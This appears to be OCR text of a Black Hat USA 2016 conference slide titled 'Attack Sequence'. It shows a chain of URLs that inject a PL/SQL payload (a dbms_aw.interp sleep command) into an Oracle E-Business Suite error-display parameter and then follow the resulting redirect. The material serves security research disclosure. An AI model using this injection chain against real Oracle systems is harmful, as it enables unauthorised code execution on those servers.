 Attack Sequence
https://example.com/pls/ebs/hr_util_disp_web.display_fatal_
errors?p_message=htp.p(dbms_aw.interp(%27sleep%2010%2
7))
redirects to
https://example.com/pls/ebs/hr_util_disp_web.display_fatal_
error_form?p_message=8595383
now request
https://example.com/pls/ebs/hr_util_disp_web.dexl?p_url=85
95383
black hat®
USA 2016